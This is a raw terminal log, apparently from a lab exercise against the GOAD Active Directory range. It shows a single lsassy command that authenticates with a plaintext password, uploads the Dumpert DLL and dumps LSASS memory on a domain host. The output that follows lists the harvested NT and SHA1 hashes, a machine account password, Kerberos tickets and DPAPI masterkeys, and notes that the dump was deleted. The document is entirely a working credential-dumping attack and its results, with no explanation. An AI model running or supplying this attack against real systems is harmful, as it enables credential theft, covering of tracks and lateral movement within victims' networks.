 [Nov 02, 2022 - 22:55:05 (CET)] exegol-goadv2 lsassy # lsassy -d north.sevenkingdoms.local -u jeor.mormont -p _L0ngCl@w_ 192.168.56.22 -m dumpertdll -O dumpertdll_path=/workspace/Outflank-Dumpert-DLL.dll
SUCCESS:root:Authentication successful
[+] 192.168.56.22 Authentication successful
SUCCESS:root:dumpertdll uploaded
[+] 192.168.56.22 dumpertdll uploaded
ERROR:root:Failed to dump lsass using smb
[x] 192.168.56.22 Failed to dump lsass using smb
SUCCESS:root:Lsass dumped in C:\Windows\Temp\dumpert.dmp (94565383 Bytes)
[+] 192.168.56.22 Lsass dumped in C:\Windows\Temp\dumpert.dmp (94565383 Bytes)
SUCCESS:root:Lsass dump deleted
[+] 192.168.56.22 Lsass dump deleted
SUCCESS:root:NORTH\catelyn.stark [NT] cba36eccfd9d949c73bc73715364aff5 | [SHA1] be37d26374175f082b2c536d3114bafb2ad0e4fc
[+] 192.168.56.22 NORTH\catelyn.stark [NT] cba36eccfd9d949c73bc73715364aff5 | [SHA1] be37d26374175f082b2c536d3114bafb2ad0e4fc
SUCCESS:root:NORTH\CASTELBLACK$ [NT] 22d57aa0196b9e885130414dc88d1a95 | [SHA1] ed0a5f27be5e279918544a6a42ae18a6b054ca67
[+] 192.168.56.22 NORTH\CASTELBLACK$ [NT] 22d57aa0196b9e885130414dc88d1a95 | [SHA1] ed0a5f27be5e279918544a6a42ae18a6b054ca67
SUCCESS:root:north.sevenkingdoms.local\CASTELBLACK$ [PWD] 9257eeecf6e89023aefa9cc72aab5e0840541b0a494fb5dd90da4244525d3ff3dd237022108f1d811eaf1588cb96a26b9f9ff01326a300893436819216565d07d9ab02a5feb2223d80db9881e4cafdcc9
afd798c0589ae5c0e304965784e5785cd1fcbccfe30c9b01828d2f10e6fc758eba3be36ec9f5f84bf4e8606bfedbfcfd4700142884277862817141ba9b41d5e9cb4aad33f1153e9e6d166af5077d0ceec54e97614e48b09575732db2053b5da17844015aac0a83d4f3e82d33f0f62
[+] 192.168.56.22 north.sevenkingdoms.local\CASTELBLACK$ [PWD] 9257eeecf6e89023aefa9cc72aab5e0840541b0a494fb5dd90da4244525d3ff3dd237022108f1d811eaf1588cb96a26b9f9ff01326a300893436819216565d07d9ab02a5feb2223d80db9881e4ca
b4ed8afd798c0589ae5c0e304965784e5785cd1fcbccfe30c9b01828d2f10e6fc758eba3be36ec9f5f84bf4e8606bfedbfcfd4700142884277862817141ba9b41d5e9cb4aad33f1153e9e6d166af5077d0ceec54e97614e48b09575732db2053b5da17844015aac0a83d4f3e82d33
f
SUCCESS:root:NORTH\sql_svc [NT] 84a5092f53390ea48d660be52b93b804 | [SHA1] 9fd961155e28b1c6f9b3859f32f4779ad6a06404
[+] 192.168.56.22 NORTH\sql_svc [NT] 84a5092f53390ea48d660be52b93b804 | [SHA1] 9fd961155e28b1c6f9b3859f32f4779ad6a06404
SUCCESS:root:NORTH.SEVENKINGDOMS.LOCAL\catelyn.stark [TGT] Domain: NORTH.SEVENKINGDOMS.LOCAL - End time: 2022-11-03 07:55 (TGT_NORTH.SEVENKINGDOMS.LOCAL_catelyn.stark_krbtgt_NORTH.SEVENKINGDOMS.LOCAL_3a68b80a.kirbi)
[+] 192.168.56.22 NORTH.SEVENKINGDOMS.LOCAL\catelyn.stark [TGT] Domain: NORTH.SEVENKINGDOMS.LOCAL - End time: 2022-11-03 07:55 (TGT_NORTH.SEVENKINGDOMS.LOCAL_catelyn.stark_krbtgt_NORTH.SEVENKINGDOMS.LOCAL_3a68b80a.kirbi)
SUCCESS:root:NORTH.SEVENKINGDOMS.LOCAL\catelyn.stark [TGT] Domain: NORTH.SEVENKINGDOMS.LOCAL - End time: 2022-11-03 07:55 (TGT_NORTH.SEVENKINGDOMS.LOCAL_catelyn.stark_krbtgt_NORTH.SEVENKINGDOMS.LOCAL_edc83668.kirbi)
[+] 192.168.56.22 NORTH.SEVENKINGDOMS.LOCAL\catelyn.stark [TGT] Domain: NORTH.SEVENKINGDOMS.LOCAL - End time: 2022-11-03 07:55 (TGT_NORTH.SEVENKINGDOMS.LOCAL_catelyn.stark_krbtgt_NORTH.SEVENKINGDOMS.LOCAL_edc83668.kirbi)
SUCCESS:root:NORTH.SEVENKINGDOMS.LOCAL\sql_svc [TGT] Domain: NORTH.SEVENKINGDOMS.LOCAL - End time: 2022-11-03 07:07 (TGT_NORTH.SEVENKINGDOMS.LOCAL_sql_svc_krbtgt_NORTH.SEVENKINGDOMS.LOCAL_7bdfeb19.kirbi)
[+] 192.168.56.22 NORTH.SEVENKINGDOMS.LOCAL\sql_svc [TGT] Domain: NORTH.SEVENKINGDOMS.LOCAL - End time: 2022-11-03 07:07 (TGT_NORTH.SEVENKINGDOMS.LOCAL_sql_svc_krbtgt_NORTH.SEVENKINGDOMS.LOCAL_7bdfeb19.kirbi)
SUCCESS:root:NORTH.SEVENKINGDOMS.LOCAL\CASTELBLACK$ [TGT] Domain: NORTH.SEVENKINGDOMS.LOCAL - End time: 2022-11-03 07:06 (TGT_NORTH.SEVENKINGDOMS.LOCAL_CASTELBLACK$_krbtgt_NORTH.SEVENKINGDOMS.LOCAL_84825f6e.kirbi)
[+] 192.168.56.22 NORTH.SEVENKINGDOMS.LOCAL\CASTELBLACK$ [TGT] Domain: NORTH.SEVENKINGDOMS.LOCAL - End time: 2022-11-03 07:06 (TGT_NORTH.SEVENKINGDOMS.LOCAL_CASTELBLACK$_krbtgt_NORTH.SEVENKINGDOMS.LOCAL_84825f6e.kirbi)
SUCCESS:root:NORTH.SEVENKINGDOMS.LOCAL\CASTELBLACK$ [TGT] Domain: NORTH.SEVENKINGDOMS.LOCAL - End time: 2022-11-03 07:06 (TGT_NORTH.SEVENKINGDOMS.LOCAL_CASTELBLACK$_krbtgt_NORTH.SEVENKINGDOMS.LOCAL_5c70842e.kirbi)
[+] 192.168.56.22 NORTH.SEVENKINGDOMS.LOCAL\CASTELBLACK$ [TGT] Domain: NORTH.SEVENKINGDOMS.LOCAL - End time: 2022-11-03 07:06 (TGT_NORTH.SEVENKINGDOMS.LOCAL_CASTELBLACK$_krbtgt_NORTH.SEVENKINGDOMS.LOCAL_5c70842e.kirbi)
SUCCESS:root:NORTH.SEVENKINGDOMS.LOCAL\CASTELBLACK$ [TGT] Domain: NORTH.SEVENKINGDOMS.LOCAL - End time: 2022-11-03 07:06 (TGT_NORTH.SEVENKINGDOMS.LOCAL_CASTELBLACK$_krbtgt_NORTH.SEVENKINGDOMS.LOCAL_5ef50117.kirbi)
[+] 192.168.56.22 NORTH.SEVENKINGDOMS.LOCAL\CASTELBLACK$ [TGT] Domain: NORTH.SEVENKINGDOMS.LOCAL - End time: 2022-11-03 07:06 (TGT_NORTH.SEVENKINGDOMS.LOCAL_CASTELBLACK$_krbtgt_NORTH.SEVENKINGDOMS.LOCAL_5ef50117.kirbi)
SUCCESS:root:17 Kerberos tickets written to /root/.config/lsassy/tickets
[+] 192.168.56.22 17 Kerberos tickets written to /root/.config/lsassy/tickets
SUCCESS:root:13 masterkeys saved to /root/.config/lsassy/masterkeys.txt
[+] 192.168.56.22 13 masterkeys saved to /root/.config/lsassy/masterkeys.txt